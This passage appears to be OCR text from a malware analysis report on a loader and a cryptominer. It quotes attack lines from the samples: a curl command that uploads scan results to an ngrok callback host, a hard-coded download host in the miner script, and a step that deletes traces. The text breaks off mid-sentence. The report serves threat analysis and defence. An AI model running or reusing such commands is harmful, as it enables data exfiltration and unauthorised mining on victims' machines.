
>> ${OUT}
Upload scan results:
curl -m 120 -sk -F result=@${_FILE}
“hxxp://cc8ef76b.ngrok.io/z?r={RIP}&i={i}&x=${excode}”
Then delete trace and leave.
Miner
The Loader implantation stage generates Report, and
the Downloader domain name is hard coded in the
Miner script:
export HOST=”hxxp://608f5b6c.ngrok.io”
The implementation process:
Download and run fc, which is a mark to distinguish the
infection status. If the sample runs successfully, it
means it is successfully infected. If the operation fails,